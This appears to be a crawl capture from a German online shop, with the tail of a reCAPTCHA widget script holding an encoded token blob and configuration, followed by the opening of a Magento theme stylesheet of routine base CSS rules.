w5Eyw4BeUj8cUsOFwrlXw7PDvMOpLsKFQ3JRTMOcBEN9XjjDoMOTGcO3QsOdecKZwr/DiMOsw5FFw5sjw7zDlXF/eRpZwp/[base64]/ClMOpdcOdwrU1wrzCsl9IwqUFw5l4w7zDtsOYc2fDk8Khw7HDqTrDkMOLw57CkMKnWMKCw5PDp2cHPMKQwotlEDpSwp/Dvw3CozA6CljDlyrCvU9VN8OEFkM/wpMIw6xlwrzCmV3DtjXCkcOOSFtXLcOXYxHDslErI08WwqLDsMOwBzNlE8KFHcKkw7ofw67DvcOGw5ZnEgsvA3p/SMOKRsKVccOCGxPDs0XDlFTCn1lNChlxwrZgNlHDhmMiAMKlwqgBaMKDw4Zmwq1sw7/CsMK2wqDDhxzDr1fCvRp+w7R+wpnDk8OywpHCkhIdwoXDkHXCpsKIw4IUw4TCm3zClz5KW2wlJy/Cq8Klw7B9w7jDnyrDmMOiwoYGw6PDkMKXN8K/GcO5CxjDki5mw4vCj8OlwqnDq8OJAMORCBsdwqVbJETDscOBwppOw6LDiF3DkmjCkcOXVsO/w71Yw45KemXCq13Dp1dONT7CrXrDtMKyBC/Dj35Gw4nDmcOvwqLClHdNwrtUBAvCigNhw7zDtcOJOsOWawwjJ3jDpyPDqsO/w7jDhMODwrLCp8OawpUhwrbCpMOQc0YZwqFvw6LCijbDk8K/w45sTsODw5caM8K0w51mw6YrIH/[base64]/[base64]/[base64]/wp7CpiZlcmnDjjVJw6LDoGw/[base64]/CjgzDkDHDmSoYHm1GTHQ+wq0fw7/CmFXDocKHeTV2ICDDl8K/w481w4N4QAXCv8ORwqvDncODw7vCpCrDu8OVw40MwpLDncKCw5NDDiLDucKqbcK3GsO+R8O/[base64]/CnDYIVsOyw7fCm8Ovw58lw6jCsA/DgsKAGsK9XQEuanHCp8OJw6bDs8KDwo7DtjjDmncQwpYAesKPwrrDvATCs8KSbcOZaT3Dl8OaUUR4wqfDn8KjXgnCuw0mwovDt3sgIFN6REt6w6Y+Z3R+wqrChwZuKFPDr0fDscONwp40w5zDtsOFIcOewqNPwqvChQVOwq7CnWfClwQmw55Mw6MSUcO5c8O8Y8K/[base64]/CvgvDkcONw7/DpSTDm8OpADbDjFwbw7R+wqnCiRPDscOdw5zCrsKqRHo/JcOGWFIKw6zDvsK+QA10wr9Lwr7Du8OafWUFAMKMwpFfI8KdGAUpwpPCj8OOw4NmEMOwPsKXwr4qwq4aJMKgw60Jw6vCoMOkFGjCuMKPw4REwrZxw5LCr8K/[base64]/CjMKaw7QOw4UzQsOLI1DCl0XCvMOuwqR+YcKtWVcEwobCrsOewot5wqvCtMKuDMOGTyZVwrkwfElmwrhLwpbCqBnDuSvClcK+wqfDnMKcKznDuMKyQT1Vw6jCv2QCwqM4YzZBw47DvsOSw6rDkcOnc8KQwqnCpcOYX8Omc8OhEcOMwrITd8OmPsK/[base64]/wofCvmNcwpwyw7wSwofChsOnasKnNF7DjMOUw7fDgMOUe8KAcRrDvShAOcKULWlewp3DllDDhsO8wpF8OD0Gw4grw53ClcODw6DDmsKsw7MvBcOfw5QYworDqcO1FMKDwq8bFE/CrQjCvMOLwonDjQs1wpxHVsOUwrvDpMK1ecOaw4xRw6XDv101OSAJHFwrMh3CnsOmwqtDckXDpsOHGl7CnXREwpLCm8KYw5/DlsKafjBENTcpOX48SmzCvcO+JAZawoDDlzvCqcOsFyMKw58zwrsAwqjDtMOSwoRSbQt4P8O1XzoOw6MNWMKXAATDrMOLw7ZJwrvDpMOZasKjwpXChE3Cq0N2wo3DucOKwpvDr1fDoMOiwp/CusO/[base64]/WAJUw43CjsK+w6xXw5rDuUELwonDrl19C8OhVcOPw7PCuDZZworDhx8IHH3CnD4Bw7gxw6bDpj9awrF3GhTCisKvwqTDpWzDpMOtwp8qacKnRMKZaBElwqfCowfDsMK0dRxbfnUXPyPCnyw7RXQPw5I/SzJIZ8Kuw7ckw5HDg8O0w7DDosOoLxomwqDCvMOXSWwRw5TChmQ2d8KLI2VoXRLDncOHw7XCr8O9acOuIFM9w4VuUkvDn8OrYDTDtcOyFcKtdE7DisKgK04aO8OgU1nCo8OKYsKnwqbCnn1LwpfCj1wuK8O9JMK9QFslwoTDlCtGw7QFEzYxMXk/[base64]/[base64]/w4HDi1wJwptWw5oWw5MeS8OFFsOVwrxQT8O0wrFODB58wpoELh5zw5YXA8OwwpfDkE3DisKUwrTDpivCrgrDksOGc8OoO8O1w5sxw7EuCcKLw485f8Kvw6wKwofDnmLDmEpcMx3DoDxkNcK7w6TCj8K8RkfCtmhJwpM/wo4awp/Cnx4geVvDhsOgwoQrwr/DucKNw7lvTlBiwr3DusOBwo/DrcK0wr0RSMKlw7zDncKKV8ORB8OCDRtrBcOuwp7CiBsmwpPDphwdw6BdwojDhyBVYcKlKMKOBcOvS8OQwp8nBMOFIgHDrMOgPsKhw5FdL37DlsK+w5XDvSfDrVY7dXVSKFEvwo3Dg0bDtFLDmsOwLi7DjCHDsSPCrALCkcKswpExw5wXVHsEwo/Cvmovw6LDjcO7woXDl35yw4PDu1QURH57w75pb8KEwpjCgkzDhHjDssOtwrQAwq1IecOmw6LCugxvw6Z/CnUBwp9uVAsyZWpawr41eMKwEcK3B1otcMKicGDCqnbDkyXDjMKKw7bCpMKLw6A9wr8SSMKoWsOQGXcvwrhdwo11AyjCtsO7HFBcwrjDs2/[base64]/CgXcfVMO8woRqwo8Sw6zCgkM0TsKwwrFMOsOgwrcjbUBow7PCgMOZE8K/wrDCjsKqHcOTR13DrcOCwrx0wrbDhMO7wojDh8KzasOdLDpiw7k1OcOTRcOXfFo2wr91bAvDrUFJBl0nwobCk8KjwrUiwq/CisO2ciLChhrDvcKwJ8O7w4jChE/DlMK4CcORQ8KLTH5pw75/Q8KRC8KOHMKww7DDvyDDocKdwpQFGsOqf2zDvkNzwrFCSMO/FWIYWsONwpUAcE7CnzXDpWHCg1LCg1AZw7VWw6TDiEDCkX9Sw7Jqw73CrkjDjMKmEALCp0PCscKEw6fDhMOUTEDDlsKXwr4TwpTDvcO6w7LDhhoSMTQMw41sw4QoEVPCqxkVw6LCgsO/CQdZA8KawqDCqUg6wrdScsK2wo9NGinCl3XDl8KTTMKYChMtCMKzw713wr7CvltxMEhGGSxww7fDgkUCwoYRwoNDYWbDtMOIw5jCrlkRTMKIPcKZw7Q4H3dswoo3IsOcJ8KRdCt/HRPCrcKywqvCnMOAIcO6w53DkXUZwoTDi8KsasKiw45hwrfDiTsYwr3Cs8KgScOCIsOJwrnDr8KARsOqwrhjwrvDsMOSP2s9wp7Ctjwxw6BebHNtw63CqRvDp1nCvsOOQTLDhcOvKR80XA8Bw7IzKAQ+YsORZA1PIVodKTA9ZsOdCMKuUsKEDsKzw6NoEMOlesOOKU/[base64]/woDDn0PCo3nDvAzCjUFJwo93ZsOVw5FDXAoIw7/CsAVEGXrDqRbCgMOXPk0ow5vCiA/DuW5qw4cAw5nDjsOswphQIsKiMsKOA8ODwr0PwrvDgzARP8OzAcKjw47Dh8K7wo/DoMOvd8Kuw5fCmsOow4PCtMKWw5AfwotndykpecKJw4PDhMOvOndbVn4cw5g/OCXCv8OhEMOxw7DCv8ORw43DksOnNcOJChLDlcKUB8KYTRLCt8KKwoRAw4/CgsOMw6jDjyDDlXLDk8KMfiPDiH/DglBkwr/ChcOow6Y+wr/Ct8KNU8KZwp/Ck8KcwqkwKcOww4vDqkfDgWzDmXrChBHCpsKyCsOdwqjCn8OJwr/[base64]/Ctw8xTQNyLcKBJHzDpTMew63ClMKiK8ObwpJzH8KPwonCicK8wqIew7zCvsOHw67DtcK5bsKJWzXChcKzw6vCuyXDgynDtMK7wp/DgztRwoQ9w4Zdw7rDrcOYZAhiZwfCrcKIKCjCusKQwonDhkQQw7DDlU/[base64]/Dp0cswqHDsMK/AhTCrcK3w5nDq2HDsm/[base64]/[base64]/Ct2MYw5Nrw4XDhMODLsO3ewDCj8O/UELDn0EQwq7CqxI/wqBIw6ZeekjDmjVrw6dLw7QFw5RjwrFAwqFcCWXCqUTCtcKDw6bCl8Oew4QjwptRw75NwpjCv8OiCDwLw6NmwoMQw7TCkxjDssOIasKENlTCn1lHSsOpVnhLUsKVwqTDtFnCphcQw4dBwrTCicKEwpY3TMK3w41tw5d4Cx4Uw6VCDl45w4/Dhg/Dv8OENMOVO8OBBHERWgovwq3CmsOowpxEdcOjwrAdw6ATw7PCgMOhFxFCIETCisOGw5zCj1vCsMORV8KRPsOKRjzCg8KZZMOXNsKuaybDrzULeWLCrsOsccKFw4fDmcKAAsOjw6Ysw5A9wpTDjSZ/[base64]/CvBNtE3A/wqIjd8OreSJ5TMOlwpXCqcOIwp0gZcOaw73ClyMrwpTCpcOLw57DicO0wqwww4DDikzDiy7DpsOJw7fCucO2wpHCosOWwo/CsMKURGEtQsKMw5J1wpQlVUrDknLCpMOEwq7DhsOMbsKxwp7CgcKGW08pfiooT8KPTsODw5nDmHHCphtJwrnCi8KGw7jDowTDpkLCnyDDsV/[base64]/CqBxhwrXDlTkISsKmasOmEX3Cr8OuwpvDkCfDhV0kGMOUw7/[base64]/wqUfw4gdViPDpigEfWQ7a8KMakPDvsORPGPCu2U7OFRcwp0NwprCkHI0wqo8QhjCqScyw5vCnC81w7PDkx/CnBoKCMK0w4LDrENswqLCr1Vrw69pA8KGc8O1ZcK5LsKgLcOMPmFhwqBrw7bDrloXDj5DwqLCjMKraxBdwrzCuFkDw61tw4DCpi3CpDvCuQbDgcOKQcKkw7xFwp8ow6k+D8KwwrTCkn8pQMO/LUXDo1HDvMOXUQTDiBIcTVhpHsOUaitYwr0ywrzCtX9nw4TDrMKtw7DChTUeVsKnwpXDtMOQwrdawoMkD2YAbi7CrDfCpw/DuTjCkMOeH8KuwrPDuCLCn2opwo4zB8KBaknCuMKywqHCi8Kpc8OAUBJuw6pOwpIqwr5iw4AfFcKzDjs+OHRcO8OyUVzDkcKjw4hgw6TDhCxAwpsbwrsUw4AMWjQcCn8ncsOlIxPDo0fDvcOIBnx1w6nCisOLw5cZw6vDoVMPEisdw7jDjMK/S8OybcK5wqxRFG3CtxDCnUlowrNpK8KPw57Dr8KsOMK6RVjDpMOQWMODCcK8BmnCm8Kvw6jCgSTDkQ57wqJmeMOxwqJOw7XCj8ODBAPDhcOKw4cQEFhYwrJmSCkTw5pPV8KEwpvDvcO5OGwpSVjDncKDw4bDjTHCrMOBUMKcFW/DqsK5LE/CrVQWOy9NaMKNwrbDocKkwrDDum8SBMKBHnrChEQfwo1gwpvCk8KPBA1CB8KbfcOWZBbDu2zDsMOIIGRQOVpxwqTDmkHDqFrCtA/DnMObB8KmEcK8wpHDuMKpTwpAwqjCu8KIPzJ3w7jDqMOUwrLDrcOEacKdbkJKw4sFwrYdwqHDr8OQw4YtBXTDvsKuw5pleg8awpEAAcK5ZCzCjG0FDlV3w7ZuWMOMWcKyw7MIw4dHC8KKXyhuwrp7w4rDuMKuVi9Rw7bChcKnworDucOPN3/DgnAtw7TDkwAmRcOCFE8/X1zChCLClB9tw5wZZEB9w7AuTMO1dGZXwpzDpnfDs8O1w581wpPDiMOQw6HDrCciaMKmwrbCkMO5PcKCKlvCvRrCsTHDscKRdcO3wrgNwrTCsToIwp82wr3Cl19GwoDDl0XCrcOwwq/DpsOsN8K5Xz1Dw5fCpWc4T8Kkw4oCwrhxwp9lIUo/V8Orw4NWMA9Ew45Uw6TDn3AVXsOqYg8oZWrCo3PDgjlVwp9aw4vDksKoKsOcQ3BQb8K5N8OjwrwYwoVvADjDqyZ7Y8KMTnnCpT/Dp8Opwr4+TcKvRMKdwoVOw482w6jDpWhKw5ciwo1WTcOlDEgsw4zDj8KILRHClMOiw5V0wpVmwrEGXU7Dl2jDg1LDiR0AFARnVsOjKsKPw5pWLRrDicKQw63Cr8KpH1XDlhfCisOvEsOIEQ/CgsKSw4gLw6YZworDmmsBworCnQ/CpcKBwpt1BDVQw5gLwoDDtMOhfBTDlRLDsMKbbcOEXU1ywrPDshnCuDYdesOMw7tdRMO2J0p+woxPdcOeV8OoSMOnBBEYwoZ3wrjDhcOnwrrDhcK/[base64]/DoQlVwqpTw53Dl8KbwqpFacO5w5vCq8OowrzDnjTDnXdwwonCtsKqwp/[base64]/woHCi8K+MX10LRAic24oC0zDmsKvwrtSw5hNB8OkfsOyw6/DrMO2AMOzw6zDknMFCMO2EGHClG58w7nDpB7Cs0wbd8Obw6Uhw6DCpn5DNBDDicKyw6oQDsKbw6PDrMODV8O/wqkHfw7CgknDmwV/w4TCs0AQc8KZBFDDpw9bw5ZQWMKaM8KHGcKWfG8iwqkewqYsw5gOwoQ2w4fDiTV6bXY9YcO4w4pYacOmwpLDr8KjGMK5w7XCvCNMLsKxXcKVYW/CrRV7wo9zw7fCsXlXVx9Xw6zCvn87wpUrHMObBMOvGiEJPj99wpjCkX95woPCmknCtVjDtMKpU0fCg1FbQcOIw6Fqw7A7AMOlCVAGTMOQVMKGw7tJw64yNlcVdcO7wrvClsOFL8KVEj/[base64]/[base64]/DoGk7QcKfeRssdsKQwr1kwoxcaHPDiQAAw699w73DicKgw6siUMKSwqXCjsKsMj7CucO8w4YWw4MIw6cVP8Kow6hQw5NpAlnDqhDCk8K7w54tw5wWw7zCg8KHD8OBTUDDksKEB8OTAVnCicOiIADDp3J8fhrDpC/[base64]/MsOedS42ECdyYMOKwoPDpm5yQz3DtMOwwpTDgsKdYsKbw5pybzPCmMKGfgk4wpDCvcOdw6dtw79Dw63Cq8O7d3ErbMOXNsOUw4jCpMOxfsKOw5MGBMKWw4TDsiJBX8K/QsOFJcOWEcKPLgbDr8O+IHk+Ogdmwo9PPDF1P8K2wq5vfy5mw64Tw7vCiSnDhGluwrxKcRDCqcKTwqMfFMOuwpgNwo/DtU/Cmw5+Z3fCqMK1GcOeNW3DkHfCsSQkw5vCmU5OD8KzwphEcAPDncO6wqfDjMOAw6LCiMOST8OQPsKVfcOBVsO1wppbTsKsWRYkwprCg1HDqsKbGMOewq0EZsKkeMOpw64Gwq05woXCmMKfcQjDnhXCljUZwrLDiH3CisOdMMOuwrkzScKzCwJkw5YeVMOZCCQ6aBpOwr/DoMKcw4HDv0g3VcKywrNPI2jDuR4PdMO5bMOPwr8Ewr5kw41Hwr3DkcK3IcOyTMK3wq3CuE/Cklxnwp/CgMKKXMOxbsOFCMO8YcKXd8KtfsObfjRiCcK6Ax1xSXh1wp85BsOLw7nDpMK/wpzDgBfDnAjDisKwRMOZcChIw5JiSDReGMOVw7UhJ8K4w47ClsOjKV8QWsKTw6jCgGJ/wqPCsD7CoAoOw6txCgscw57DqUVhf27CnTBjw7HCgTrClmEvw7g1DcOHw6XCuBTDncKrwpcDw63ClhVPwqhtBMOJOsKzG8K2dkPCkR1ECw0LPcKBXy4sw7PDg0rCgcKNwoHChsOCCkYrw5VEwrxRXmxWw7bChCvDscKZCFLDrW/[base64]/DvsKSwojChy3CmMOGw6LDjMKFwocRbMOXYsKYG8OBwqvDtF5bwplZwqPCr2Q9FcKcN8KIeWjCnnAxA8K2wr7DrcOkFjQmI0zCqlrCq13ChnkjNsO8XMOZXE7DtWLDo3HCkFrCksOAKMO5wo7CmsKkwogsHD/DjMKDUcKowpfCm8OhZcKqZREOORDDscOsTsKrBUo1w6xWw5nDkBkow6HDmcK2wrsew4UtcXAQXz4XwqF3wpTDsnMteMOuw7/CjRVUERzDhHFZLMKzfcOybjrDkMKEw4c5A8KwDTN2w747w5DDvcOVPTnDhk/DnMKNHTkJw77Cl8Ofw6jCkcOiwr3Crn84wqnCtBjCqMOsCXhGYSA0wonCi8OIw5nCi8KAw600cA0iYW0wwrHCrRrDgHDCrsOfw7/[base64]/[base64]/CnMO+w4jCjCnDpsODF8O+wrTClSfDs3vDrQBYWMO0UiTDtsK+dcOnwotWwrnCthTCm8K5wq1Dw7piw7/CvGJlFMOmMH04wp5Ow54CwoXCmgxuS8Kzw6wJwpHDncOiw7/DkyZ4UnXCmcKFwqIpw67Ckw9kWcO+CsOdw5tAw4BcYBLDgsOGwpfDuhhjw7HCkhIrw43CkFQMwonCmkFLwpw/BxfCs0bDpsK6wozCnsK/wolWw4TDmcK6YVXDt8KjZcK5wrJVwrwzw4/CvxcJw7ouw5vDtGpmwqrDsMO7wophRWTDmF4Ww5TCohfDjnbCkMOSA8KRa8KnwpbDo8OewonCjMKMB8KXwpPDv8K+w6Jqw6Z/UQN1VEtpaMOofnrDvMKhJ8O7w7lADVBUwolyV8OzI8KIPcK3w5g5wodXNsOCwrFpFsK2w4B1wpVgGsKMB8K0E8OMImV2wpnCknvDosOEwo7DhMKbdsKkTGgZEVA3TElQwqw9I37DjcOuwrgMOkdew7Y0AHDCq8Opw5rCpGvDjcK8JcKuf8Kdwo0tOcOBZSQTS3ImV2/DhArDnMKee8Kqw7fCl8KEaRPCvMKOXxbDrMK8cyEsJMKaYsOzwonDoS7DpsKWw5rDocOswr/[base64]/DqMOfwpxsUsKqwrfDvMOrP8KYecOPE8KpPTbCn8KYwpTDm8ONGBQOSE7Ckm5gwo7CuQ3CtcO+McOAC8OwXlsJN8K2wrDDgcO0w65IN8OJfMKBYsORLcKWwpJLwqIMw7jCk0wKwprDnX1ywpbDtg9qw4/DpjB8Ull9ZcKQw5EeAMKGDcOub8OUJcOcVz41wrM5Ex/DpsK6wp7CizvDqndUwqUCFsO5McOJwprDulwYbsO0w4/Drw9Ow7vDlMONwqRKwpLCqMKcCCzCjMOIeX0uw5rCl8KFw7IRwrUtw5/DogV1wo/DvFpnw4TCk8OSPcK5wqoxWsKYwpFvw6M9w7/DrMO+w69GO8Oiw4HChsOzwoFQwpbCssK+w4nDvVbDjyYNKwTCm0FIWClDL8ObecOPw7hAwpVaw4jCiA4Yw6hJwpjDriXDvsKawp7DncKyFcODw5wLwohMNBVvJcOgwpdCw4LDr8KPwrjCuXbDscOcCzQbbsKqEgNjeCMgBjnCtGQYw7PCvTUIBsK/A8Oww4jCnUvCpVo4wpMXSMOuCTRJwrN+OEfDlcKnwpFmwpRDJEXDtHY7dsKKw4xCO8OYKUTChMKmwoDDjz/[base64]/DrjnDvTM4J8ONJcOrw7EoLMOrwoXCv8KYwqTCtMONKQtSRxjDkFXCkMOVwr7ClyVSw4fCksOuC27CnMK/RsO1J8O9wobDlwnClAZ7dlTCg3UXwo3ChHFEXcKNSsO7LlnDp3nCpV0iVMOzFsOIwpPCvkZww4HCi8KVwrp6LjPCn3lgSQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M64bRdISzltnv8agpKLU9kMESFzENlTtwmVQmoM3Jbo\\u003d\x22,1,0,null,1,1768999905799,0,0,[15,213,37,209,35],null,[109],\x22RC-pS_gE67MwSWiYg\x22,null,null,null,null,null,\x220dAFcWeA7sZURJM5_A-km8vi6J5qEFf_PU8Jw5B_cuhLgVO2DNwGxQ4qn8e6yCIJhpDghRAodKxDdZ10Y6IvpmRS0Yf22LmJaRRw\x22,1769082705590]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-m.css
body_size: 97888
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
}
video,
embed,
object {
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: #f0f0f0;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.8rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
h3 {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
h4 {
  font-weight: normal;
  line-height: 1.1;
  font-size: 1.9rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
h5 {
  font-weight: normal;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
h6 {
  font-weight: normal;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #aaaaaa;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #5bd2ec;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: #f0f0f0;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: #f0f0f0;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f0f0f0;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 10px;
  padding: 10px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 10px;
}
button,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  background-image: none;
  background: #eeeeee;
  border: none;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 8px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.action-gift:hover {
  background: #333333;
  color: #ffffff;
}
button.disabled,
button[disabled],
fieldset[disabled] button,
.cart.table-wrapper .actions-toolbar > .action.disabled,
.cart.table-wrapper .actions-toolbar > .action[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action,
.action-gift.disabled,
.action-gift[disabled],
fieldset[disabled] .action-gift {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner,
.cart.table-wrapper .actions-toolbar > .action::-moz-focus-inner,
.action-gift::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #c2c2c2;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #c2c2c2;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 5px 10px 4px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: auto;
  line-height: 1.42857143;
  margin: 0;
  padding: 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #c2c2c2;
}
textarea::-webkit-input-placeholder {
  color: #c2c2c2;
}
textarea:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error {
  color: #e02b27;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
